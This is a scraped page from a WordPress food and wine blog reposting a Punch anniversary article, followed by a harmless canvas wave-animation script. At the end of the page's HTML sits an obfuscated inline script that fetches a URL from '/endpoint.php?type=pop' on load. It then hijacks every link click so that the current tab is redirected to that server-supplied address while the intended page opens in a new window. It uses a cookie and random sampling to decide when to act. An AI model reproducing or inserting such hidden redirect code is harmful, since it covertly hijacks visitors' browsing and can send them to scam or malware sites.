color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/Article-10-Year-Anniversary-edUqNQ.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>A Look Back at 10 Years of Punch</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-3400 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><div></div>
<p>The post <a href="https://punchdrink.com/articles/punch-anniversary-best-stories-recipes/">A Look Back at 10 Years of Punch</a> appeared first on <a href="https://punchdrink.com/">PUNCH</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/13/a-look-back-at-10-years-of-punch/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3400' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2023/11/13/a-subjective-list-of-our-best-stories-from-the-past-10-years/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/Article_10YR_StaffFaves-LdGNy4.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>A Subjective List of Our Best Stories From the Past 10 Years</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/11/13/tequila-ochos-jesse-estes-explores-terroir-a-journey-with-the-worlds-first-single-field-tequila/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/tequila-ocho-article3-google-PIzJRd.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Tequila Ocho’s Jesse Estes Explores Terroir: A Journey With the World’s First Single-Field Tequila</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"A Look Back at 10 Years of Punch","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0
body_size: 1086
content:
(function( $ ) {
    $.fn.waterwave = function( options ) {
        // DEFAULT OPTIONS
        var settings = $.extend({
            parent : '',
            color : '#000',
            direction: 'up',
            background: ''
        }, options );

        var waterwave = this;

        waterwave.init = function() {
            var TAU = Math.PI * 2;
            var density = 1;
            var speed = 1;
            var res = 0.005; // percentage of screen per x segment
            var outerScale = 0.05 / density;
            var inc = 0;
            var c = waterwave[0];
            var ctx = c.getContext('2d');
            var grad = ctx.createLinearGradient(0, 0, 0, c.height * 4);
            function onResize() {
                if(options.direction == 'down') {
                    waterwave.attr({
                        width: $(window).width() + "px"
                    });
                }
                else {
                    waterwave.attr({
                        width: $(window).width() + "px",
                        height: $(window).height() + "px"
                    });
                }
            }

            onResize();
            setTimeout(function() {
                loop();
            }, 500);
            $(window).resize(onResize);

            function loop() {
                inc -= speed;
                drawWave(options.color);
                requestAnimationFrame(loop);
            }


            function drawBG(patternCanvas, w, h) {
                var space = ctx.createPattern(patternCanvas, 'repeat');
                ctx.fillStyle = space;
                ctx.fillRect(0, 0, w, h);
            }

            function drawWave(color) {
                var w = c.offsetWidth;
                var h = c.offsetHeight;
                var cx = w * 0.5;
                var cy = h * 0.5;
                ctx.clearRect(0, 0, w, h);
                var segmentWidth = w * res;
                if(options.background != '') {
                    var image = new Image();
                    image.src = options.background;
                    image.onload = function() {
                        // create an off-screen canvas
                        var patt = document.createElement('canvas');
                        // set the resized width and height
                        patt.width = w;
                        patt.height = h;
                        patt.getContext('2d').drawImage(this, 0, - 1 * (h / 4), patt.width, patt.height);
                        // pass the resized canvas to your createPattern
                        drawBG(patt, w , h);
                    };
                }
                else {
                    ctx.fillStyle = color;
                }
                ctx.beginPath();
                ctx.moveTo(0, cy);
                for (var i = 0, endi = 1 / res; i <= endi; i++) {
                    var _y = cy + Math.sin((i + inc) * TAU * res * density) * cy * Math.sin(i * TAU * res * density * outerScale);
                    var _x = i * segmentWidth;
                    ctx.lineTo(_x, _y);
                }
                if(options.direction == 'down') {
                    ctx.lineTo(w, 0);
                    ctx.lineTo(0, 0);
                }
                else {
                    ctx.lineTo(w, h);
                    ctx.lineTo(0, h);
                }
                ctx.closePath();
                ctx.fill();
            }
        };


        waterwave.init();

        return waterwave;


    };
}( jQuery ));